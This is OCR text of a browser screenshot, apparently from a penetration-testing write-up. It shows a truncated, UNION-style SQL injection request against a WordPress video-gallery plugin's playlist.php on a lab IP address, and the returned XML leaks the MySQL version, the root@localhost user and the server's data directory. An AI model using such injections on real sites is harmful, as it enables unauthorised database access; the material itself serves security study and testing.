 Mozilla Firefox
File Edit View History Bookmarks Tools Help
PMA http://10.0.1.22/...20NULL,%20%20NULL × +
10.0.1.22/wp-content/plugins/all-video-gallery/playlist.ph Google
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
This XML file does not appear to have any style information associated with it. The document tree is
shown below.
− <playlist>
− <item>
<thumb/>
<title>5.5.24-logroot@localhost</title>
<link>?slg=c:\wamp\bin\mysql\mysql5.5.24\data\</link>
</item>
</playlist>